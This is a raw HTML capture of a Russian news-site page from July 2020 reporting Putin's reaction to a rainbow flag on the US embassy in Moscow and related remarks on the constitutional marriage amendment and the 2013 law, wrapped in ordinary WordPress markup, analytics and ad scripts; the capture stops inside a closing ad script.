

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/
body_size: 12029
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Как отреагировал Путин на радужный флаг на фасаде посольства США | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<meta name="description"  content="На прошлой неделе в Москве посольства США, Великобритании вывесили на фасадах своих зданий радужные флаги." />

<meta name="keywords"  content="путин,сша,радужный флаг,радуга,месяц гордости,ЛГБТ,,Путин,США,Новости" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#webpage","url":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/","inLanguage":"ru-RU","name":"Как отреагировал Путин на радужный флаг на фасаде посольства США","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#breadcrumblist"},"description":"На прошлой неделе в Москве посольства США, Великобритании вывесили на фасадах своих зданий радужные флаги.","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/07/радужныйфлаг.png","width":736,"height":447},"primaryImageOfPage":{"@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#primaryimage"},"datePublished":"2020-07-06T16:21:00+03:00","dateModified":"2020-07-06T16:24:07+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#article","isPartOf":{"@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Как отреагировал Путин на радужный флаг на фасаде посольства США","datePublished":"2020-07-06T16:21:00+03:00","dateModified":"2020-07-06T16:24:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"Новости, ЛГБТ, Путин, радуга, радужный флаг, США","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/07/радужныйфлаг.png","width":736,"height":447}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/","url":"https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/","name":"Как отреагировал Путин на радужный флаг на фасаде посольства США"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Как отреагировал Путин на радужный флаг на фасаде посольства США&raquo;" href="https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Опасна ли биометрия в Сбербанке?' href='https://retransliator.ru/2020/07/05/opasna-li-biometrija-v-sberbanke/' />
<link rel='next' title='Разбираемся куда можно будет поехать на отдых этим летом' href='https://retransliator.ru/2020/07/07/razbiraemsja-kuda-mozhno-budet-poehat-na-otdyh-jetim-letom/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=1022' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F07%2F06%2Fkak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F07%2F06%2Fkak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-1022 single-format-standard has-featured-image">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696ca8608beeb" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696ca8608beed" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-1022" class="single single-post group post-1022 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-lgbt tag-putin-2 tag-raduga tag-raduzhnyj-flag tag-ssha">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
							<h1 class="post-title">Как отреагировал Путин на радужный флаг на фасаде посольства США</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/">06.07.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/07/06/kak-otreagiroval-putin-na-raduzhnyj-flag-na-fasade-posolstva-ssha/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
								
						<figure class="post-image">
								
							<img width="736" height="447" src="https://retransliator.ru/wp-content/uploads/2020/07/радужныйфлаг.png" class="attachment-post-image size-post-image wp-post-image" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/07/радужныйфлаг.png 736w, https://retransliator.ru/wp-content/uploads/2020/07/радужныйфлаг-300x182.png 300w" sizes="(max-width: 736px) 100vw, 736px" />							
						</figure><!-- .post-image -->
							
								
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/23/1351/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/12/чарльз-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Кто был убийцей двоюродного деда принца Чарльза, лорда Маунтбеттена</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p>На прошлой неделе в Москве посольства США, Великобритании вывесили на фасадах своих зданий радужные флаги. Накануне голосования &#171;защитники&#187; то ли пытались привлечь внимание к &#171;обиженным и угнетенным&#187;, то ли хотели спровоцировать беспорядки. Официально же было объявлено об участии в праздновании месяца гордости в июне.</p>



<figure class="wp-block-image"><img src="https://avatars.mds.yandex.net/get-zen_doc/1678002/pub_5f033fdf34285066dd4bb67b_5f0340121b08d82bf647c5e2/scale_1200" alt=" Фото: ТАСС/Валерий Шарифулин
"/><figcaption>Фото: ТАСС/Валерий Шарифулин</figcaption></figure>



<p>Во время телевизионной видеоконференции депутат сообщил Путину, что впервые на фасаде посольства США вывешен <a target="_blank" href="https://zen.yandex.ru/t/%D1%80%D0%B0%D0%B4%D1%83%D0%B6%D0%BD%D1%8B%D0%B9%20%D1%84%D0%BB%D0%B0%D0%B3." rel="noreferrer noopener">#радужный флаг.</a></p>



<p>Президент уточнил о том, кто работает в этом здании и получил ответ, что американцы.</p>



<blockquote class="wp-block-quote"><p>Пусть празднуют. Они просто показали кое-что о людях, которые там работают, &#8212; добавил он с улыбкой.</p></blockquote>



<p>В пятницу, 3 июля, Путин подписал поправки в Конституцию, &#171;поддержанные всенародным голосованием&#187;, которые включают пункт о браке между женщиной и мужчиной, направленный на предотвращение легализации однополых союзов.</p>



<p>Тем не менее президент заявил, что Россия не дискриминирует людей по признаку сексуальной ориентации.</p>



<p>Он заявил, что закон о запрете пропаганды гомосексуалистов среди несовершеннолетних, который он подписал в 2013 году, вызвал бурю международного осуждения, направленного просто на то, чтобы предотвратить &#171;навязывание&#187; таких отношений детям.</p>



<p>Закон был использован в качестве предлога для запрета гей-парадов.</p>



<blockquote class="wp-block-quote"><p>&#171;Пусть человек вырастет, станет взрослым и сам решит свой путь. Вы просто не должны ничего навязывать&#187;, &#8212; настаивал Путин.</p></blockquote>



<p>Он сказал, что &#187; те, кто нападает на нас на этой основе, просто пытаются сломать открытую дверь.&#187;</p>



<p>Многие, однако, сделали селфи перед флагом, чтобы сигнализировать о своей поддержке <a target="_blank" href="https://zen.yandex.ru/t/%D0%BB%D0%B3%D0%B1%D1%82-%D0%BF%D1%80%D0%B0%D0%B9%D0%B4%D0%B0." rel="noreferrer noopener">#ЛГБТ-прайда.</a><br>&#171;Флаг гордости на посольстве США стал достопримечательностью&#187;, &#8212; написал развлекательный сайт Afisha.ru.</p>



<p>Вообще-то официально Россия декриминализировала гомосексуализм в 1993 году. Но отношения в самом обществе несколько иное.</p>



<p>Так на фоне противодействия развешиванию радужных флагов Екатерина Лахова, возглавляющая Союз женщин России, обратила внимание президента на рекламные щиты продажи мороженого с использованием радужных изображений.</p>



<p>Так что теперь я переживаю за свое любимое мороженое <a target="_blank" href="https://zen.yandex.ru/t/%22%D1%80%D0%B0%D0%B4%D1%83%D0%B3%D0%B0%22." rel="noreferrer noopener">#&#187;Радуга&#187;.</a></p>



<p>Вон с американскими протестами добрались до переименования мороженого &#171;Эскимо&#187;, а тут&#8230;.неужели пропаганда? Шутка конечно.</p>



<p>Но порой мне кажется, что мы сами &#8212; своим чрезмерным выискиванием &#171;акцентов&#187; &#8212; уделяем некоторым деталям незаслуженное внимание.</p>



<blockquote class="wp-block-quote"><p><em><strong>Мы будем признательны за Вашу</strong></em> <a rel="noreferrer noopener" target="_blank" href="https://zen.yandex.ru/retranslyator?integration=undefined&amp;place=undefined"><u><em><strong>подписку,</strong></em></u></a> <em><strong>это важно для автора и позволит Вам следить за нашими материалам</strong></em></p></blockquote>



<blockquote class="wp-block-quote"><p><em><strong>Подписывайтесь на наш канал в </strong></em><a rel="noreferrer noopener" target="_blank" href="https://yandex.ru/chat/#/join/28170ed5-0c22-4eac-9b82-91edf64f4d52"><em><strong>Яндекс.Мессенджере</strong></em></a></p></blockquote>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
